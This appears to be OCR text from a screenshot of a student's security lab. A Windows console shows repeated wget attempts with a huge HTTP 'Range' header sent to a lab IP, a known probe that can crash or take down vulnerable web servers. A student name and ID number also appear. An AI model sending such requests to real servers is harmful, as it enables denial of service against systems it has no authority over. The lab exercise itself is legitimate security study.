 Recycle Bin
tutor
temp
New
Microsof...
New folder
Old Data
CV
applications
Oracle VM
VirtualBox
win
User
Security Lab
2
Eclipse IDE
for Java De...
Get Started
With Oracl...
security
project 2
Untitled form
- Google Fo...
Microsoft
Edge
Husen Shaito
202105705
4977914
Security on DESKTOP-KTPOKLL - Virtual Machine Connection
File Action Media Clipboard View Help
Wget http://172.24.64.255/
and/or open issues at https://savannah.gnu.org/bugs/?func=additem&group=wget.
C:\Users\Administrator\Downloads>wget --header-'Range: bytes = 0-184467440737095
51615' http://172.24.64.255
wget: unknown option -- header-'Range:
Usage: wget [OPTION]... [URL]...
Try `wget --help' for more options.
C:\Users\Administrator\Downloads>wget --header='Range: bytes = 0-184467440737095
51615' http://172.24.64.255
--2023-03-12 10:14:20-- http://bytes/
Resolving bytes (bytes)... failed: The requested name is valid, but no data of t
he requested type was found. .
wget: unable to resolve host address 'bytes'
--2023-03-12 10:14:23-- http://=/
Resolving = (=)... failed: The requested name is valid, but no data of the reque
sted type was found. .
wget: unable to resolve host address '='
--2023-03-12 10:14:25-- http://0-18446744073709551615'/
Resolving 0-18446744073709551615' (0-18446744073709551615')... failed: The reque
sted name is valid, but no data of the requested type was found. .
wget: unable to resolve host address '0-18446744073709551615\''
--2023-03-12 10:14:25-- http://172.24.64.255/
Connecting to 172.24.64.255:80... connected.
HTTP request sent, awaiting response... ^C
C:\Users\Administrator\Downloads>wget --header="Range: bytes = 0-184467440737095
51615" http://172.24.64.255
--2023-03-12 10:17:01-- http://172.24.64.255/
Connecting to 172.24.64.255:80... connected.
HTTP request sent, awaiting response... _